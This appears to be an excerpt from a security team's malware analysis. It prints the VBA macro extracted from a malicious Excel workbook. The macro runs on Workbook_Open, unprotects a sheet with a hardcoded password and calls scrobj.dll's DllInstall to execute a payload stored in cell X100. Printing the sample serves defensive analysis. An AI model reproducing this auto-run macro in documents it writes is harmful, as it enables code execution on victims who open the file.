 VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As
Boolean, ByRef pszCmdLine As Any) As Long
Sub xxxxxxxxxxxx()
DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
Sub BBBBBBBBBBBBBBBBB()
Sheet1.Unprotect "nhc_gover"
xxxxxxxxxxxx
End Sub
Sub Workbook_Open()
BBBBBBBBBBBBBBBBB
End Sub
Gcow安全团队
-------------------------------------------------------------------------------